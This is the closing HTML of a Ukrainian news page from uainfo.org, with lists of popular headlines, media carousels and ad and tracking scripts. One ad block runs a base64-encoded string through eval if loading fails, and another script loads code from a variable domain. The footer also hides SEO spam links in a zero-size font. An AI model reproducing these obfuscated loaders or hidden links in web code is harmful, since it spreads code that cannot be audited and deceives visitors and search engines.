                                    <a title="комментариев" href="/blognews/1763111030-bbc-vibachilisya-pered-trampom-ale-zaperechila-naklep.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1763462402-ronaldu-zustrinetsya-z-trampom-abi-pogovoriti-pro-mir.html">Роналду зустрінеться з Трампом, аби поговорити про мир у світі, – Mirror</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1763462402-ronaldu-zustrinetsya-z-trampom-abi-pogovoriti-pro-mir.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1763722125-prezidenta-serbiyi-zvinuvachuyut-u-prichetnosti-do-safari-.html">Президента Сербії звинувачують у причетності до "сафарі" на людей під час облоги Сараєва</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1763722125-prezidenta-serbiyi-zvinuvachuyut-u-prichetnosti-do-safari-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1764070140-evroparlament-gotue-pozitsiyu-shchodo-mirnogo-planu-dlya-ukrayini-.html">Європарламент готує позицію щодо "мирного плану" для України, голосування 27 листопада</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1764070140-evroparlament-gotue-pozitsiyu-shchodo-mirnogo-planu-dlya-ukrayini-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1764330217-eksradnitsya-bilogo-domu-poyasnila-chomu-vitkoff-ne-boyitsya.html">Ексрадниця Білого дому пояснила, чому Віткофф не боїться звільнення</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1764330217-eksradnitsya-bilogo-domu-poyasnila-chomu-vitkoff-ne-boyitsya.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1765465385-mudrik-zarobiv-richnu-zaboronu-na-kermuvannya-ta-60-godin.html">Мудрик заробив річну заборону на кермування та 60 годин громадських робіт</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1469</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1765466101-britanska-para-peretvorila-stariy-mercedes-sprinter-na-dim-na.html">Британська пара перетворила старий Mercedes Sprinter на дім на колесах й подорожує світом. ФОТО</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">904</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1765482933-vitkoff-oderzhimiy-zmi-rozkrili-yaku-ideyu-prosuvae-poslanets.html">Віткофф "одержимий": ЗМІ розкрили, яку ідею просуває посланець Трампа для України</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">842</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1765464845-zvernit-na-tse-uvagu-dietologinya-rozpovila-pro-dva-protsesi-.html">Зверніть на це увагу: дієтологиня розповіла про два процеси, що прискорюють старіння</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">693</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1765471342-ukraiyina-ssha-nato-zelenskiy-zrobiv-rizku-zayavu-pro-pozitsiyu.html">Украиїна, США, НАТО: Зеленський зробив різку заяву про позицію Вашингтона</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">619</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1763646216-v-ukrayinu-yde-poteplinnya-sinoptikinya-natalka-didenko-.html">В Україну йде потепління, – синоптикиня Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">83133</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1764069937-v-nabu-rozpovili-zvidki-pohodili-upakovki-gotivki-yaki.html">В НАБУ розповіли, звідки походили упаковки готівки, які вилучили під час обшуку бек-офісу Міндіча</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">63717</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1763032563-mi-krashche-yistimemo-travu-nizh-znovu-stanemo-rosiyskoyu-kolonieyu-.html">Ми краще їстимемо траву, ніж знову станемо російською колонією, – Сікорський </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">26340</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1762954981-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-12listopada-.html">Підбірка блогожаб та фотоприколів від UAINFO за 12 листопада </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">15029</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1764762514-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-3-grudnya-.html">Підбірка блогожаб та фотоприколів від UAINFO за 3 грудня </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">13847</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599667</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566131</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448013</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411382</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398100</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1765466101-britanska-para-peretvorila-stariy-mercedes-sprinter-na-dim-na.html">
                                        <img src="//uainfo.org/static/img/1/_/1___26709_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1765466101-britanska-para-peretvorila-stariy-mercedes-sprinter-na-dim-na.html">Британська пара перетворила старий Mercedes Sprinter на дім на колесах й подорожує світом. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1765189641-svyato-dobra-u-mizhnarodnomu-dityachomu-tsentri-artek-vidbuvsya.html">
                                        <img src="//uainfo.org/static/img/5/9/597561237_1368477768624992_4790575635090469159_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1765189641-svyato-dobra-u-mizhnarodnomu-dityachomu-tsentri-artek-vidbuvsya.html">Свято добра. У Міжнародному дитячому центрі "Артек" відбувся благодійний концерт "Діти для дітей"</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1765176282-sumshchina-rosiyski-viyska-zavdali-udariv-bpla-po-9-poverhivtsi.html">
                                        <img src="//uainfo.org/static/img/5/9/595430533_1292929336208286_84890458305140134_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1765176282-sumshchina-rosiyski-viyska-zavdali-udariv-bpla-po-9-poverhivtsi.html">Сумщина: російські війська завдали ударів БпЛА по 9-поверхівці у місті Охтирка</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1765037400-keyt-middlton-na-rizdvyaniy-kontsert-vdyaglasya-elegantno-.html">
                                        <img src="//uainfo.org/static/img/1/_/1___26621_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1765037400-keyt-middlton-na-rizdvyaniy-kontsert-vdyaglasya-elegantno-.html">Кейт Міддлтон на різдвяний концерт вдяглася елегантно, але трохи "не по королевські"</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1764948349-svyatiy-mikolay-uzhe-v-ukrayini-y-peretnuv-kordon-cherez-punkt.html">
                                        <img src="//uainfo.org/static/img/5/9/594051215_122167541552388085_5752481127632754792_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1764948349-svyatiy-mikolay-uzhe-v-ukrayini-y-peretnuv-kordon-cherez-punkt.html">Святий Миколай уже в Україні й перетнув кордон через пункт пропуску на Львівщині, – прикордонники. ФОТО</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1765545764--primari-gur-znishchili-v-krimu-transportnik-an-26-ta-dvi-rls-.html">
                                    <img src="//uainfo.org/static/img/1/_/1___26719_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1765545764--primari-gur-znishchili-v-krimu-transportnik-an-26-ta-dvi-rls-.html">"Примари" ГУР знищили в Криму транспортник Ан-26 та дві РЛС. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1765543966-zelenskiy-priyihav-u-kup-yansk.html">
                                    <img src="//uainfo.org/static/img/1/_/1___26717_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1765543966-zelenskiy-priyihav-u-kup-yansk.html">Зеленський відвідав Куп’янськ. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1765468422-putin-nakazav-svoyim-viyskam-voyuvati-y-nadali-dlya-vikonannya.html">
                                    <img src="//uainfo.org/static/img/_/k/_kabinet_ekran_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1765468422-putin-nakazav-svoyim-viyskam-voyuvati-y-nadali-dlya-vikonannya.html">Путін наказав своїм військам воювати й надалі "для виконання завдань СВО"</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1765383969-okupanti-pid-prikrittyam-tumanu-pochali-shturm-pokrovska.html">
                                    <img src="//uainfo.org/static/img/_/n/_nastup_rf_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1765383969-okupanti-pid-prikrittyam-tumanu-pochali-shturm-pokrovska.html">Окупанти під прикриттям туману почали штурм Покровська з технікою: як справляються Сили оборони</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1765381920-kolomoyskiy-zayaviv-pro-nibito-zamah-na-mindicha-v-izrayili.html">
                                    <img src="//uainfo.org/static/img/_/_/____41227_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1765381920-kolomoyskiy-zayaviv-pro-nibito-zamah-na-mindicha-v-izrayili.html">Коломойський заявив про нібито замах на Міндіча в Ізраїлі</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1765267942--shchos-pidirvali-tam-u-rosiyskih-cheboksarah-zayavili-pro.html">
                                    <img src="//uainfo.org/static/img/1/_/1___26643_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1765267942--shchos-pidirvali-tam-u-rosiyskih-cheboksarah-zayavili-pro.html">"Щось підірвали там": у російських Чебоксарах заявили про атаку БпЛА. ВІДЕО</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1764159587-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/5/8/589274448_25410265088610055_8593130109791278740_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1764159624-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/5/8/586982646_25407075365595694_5165642334403082017_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1762438774-avtor-sasha-mor.html">
                                    <img src="//uainfo.org/static/img/5/7/576324526_1382504580262490_4618962384484583167_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1762438806-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/5/7/577058113_26553830417553060_3385261167458848415_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1762438732-avtor-petrenko-andryi.html">
                                    <img src="//uainfo.org/static/img/5/7/572475783_32458901967089711_2697766052749518930_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#c7b2a6aea9a1a8e9a8b5a087a0aaa6aeabe9a4a8aa"><span class="__cf_email__" data-cfemail="89fce8e0e7efe6a7e6fbeec9eee4e8e0e5a7eae6e4">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2025 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




